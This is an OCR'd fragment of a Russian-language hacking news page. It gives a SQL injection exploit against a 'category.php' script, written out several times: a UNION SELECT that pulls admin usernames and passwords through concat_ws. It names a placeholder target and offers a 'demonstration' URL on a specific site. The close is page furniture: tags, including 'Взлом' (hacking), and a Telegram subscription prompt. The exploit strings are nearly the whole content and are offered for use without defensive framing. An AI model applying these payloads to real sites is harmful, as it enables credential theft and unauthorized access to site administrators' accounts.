
cate_id=-2+UNION+SELECT+1,
concat_ws(0x3a,user_name,password),3+from+admin--
www.[target].com/Script/category.php?
cate_id=-2+UNION+SELECT+1,
concat_ws(0x3a,user_name,password),3,4+from+admin--
Демонстрация:
http://www.demosgreatclone.com/gca/category.php?
cate_id=-2+UNION+
SELECT+1,concat_ws(0x3a,user_name,password),3+from+
-
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи